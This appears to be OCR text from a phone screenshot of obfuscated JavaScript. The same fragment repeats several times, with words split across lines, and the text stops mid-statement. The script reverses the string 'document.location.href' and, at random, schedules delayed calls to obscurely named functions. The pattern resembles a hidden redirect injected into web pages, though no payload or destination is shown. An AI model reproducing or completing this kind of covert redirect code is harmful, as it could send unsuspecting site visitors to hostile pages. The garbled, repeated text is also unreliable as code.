
erh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
and
om() * 6); if (number1==3){var
delay = 18000;
setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)
{var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =